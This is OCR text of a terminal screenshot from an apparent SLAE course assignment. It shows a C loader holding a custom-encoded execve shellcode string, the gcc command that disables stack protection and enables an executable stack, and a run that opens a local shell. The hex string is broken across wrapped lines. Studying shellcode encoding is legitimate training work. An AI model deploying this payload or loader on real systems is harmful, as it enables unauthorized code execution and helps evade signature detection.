 polslinux@vaio:~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_4
File Modifica Visualizza Cerca Terminale Aiuto
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_
4 $ gcc main.c -fno-stack-protector -m32 -z execstack -o decodeRunExecve
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_
4 $ ls
Custom_Encoding_Schema.asm README.md main.c
Custom_Encoding_Schema.o decodeRunExecve
PoC_Custom_Encoding_Schema.c graph_assign4.png
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_
4 $ ./decodeRunExecve
186
sh-4.2$ pwd
/home/polslinux/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_4
sh-4.2$
polslinux@vaio:~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_4
File Modifica Visualizza Cerca Terminale Aiuto
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_
4 $ cat main.c
/* Template for running shellcode
 * Author: Paolo Stivanin <https://github.com/polslinux>
 * SLAE Student ID: 526
 */
#include <stdio.h>
#include <string.h>
unsigned char shellcode[] = \
"\xeb\x4b\x5e\x31\xc0\x31\xdb\xb1\x0d\x31\xd2\x8a\x26\x8a\x46\x01\xc1\xc0\
x10\x8a\x66\x02\x8a\x46\x03\x83\xc6\x04\x8a\x3e\x8a\x5e\x01\xc1\xc3\x10\x8
a\x7e\x02\x8a\x5e\x03\x83\xc6\x04\x88\xe6\xc1\xc0\x10\x88\xf0\xc1\xc0\x10\
x88\xfe\xc1\xc3\x10\x88\xf3\x66\x89\xd8\x35\x1c\x1c\x1c\x1c\x50\xfe\xc9\x7
5\xc0\xff\xe4\xe8\xb0\xff\xff\xff\x74\xe5\x6f\xe4\x33\xe3\x72\xe2\x75\xe1\
x7e\xe0\x33\xdf\x33\xde\xe3\xdd\xe3\xdc\xe3\xdb\xca\xda\xf4\xd9\x9c\xd8\xd
1\xd7\x17\xd6\xac\xd5\xfd\xd4\x95\xd3\x4b\xd2\x27\xd1\x91\xd0\x4c\xcf\xdc\
xce\x2d\xcd\xff\xcc\x95\xcb\x4c\xca\x1b\xc9\x2f\xc8\xdc\xc7\x2d\xc6\x4c\xc
5\x1a\xc4\x2f\xc3\x18\xc2\x6a\xc1\x91\xc0\x1f\xbf\xd8\xbe\x9f\xbd\x4c\xbc\
xfe\xbb\x95\xba\x4c\xb9\xdc\xb8\x2d\xb7\xeb\xb6\x95\xb5\x42\xb4\x39\xb3\xf
7\xb2";
int main(void){
printf("%zu\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
return 0;
}
polslinux@vaio ~/Documenti/Development/Progetti/0-SLAE/asm-src/Assignment_
4 $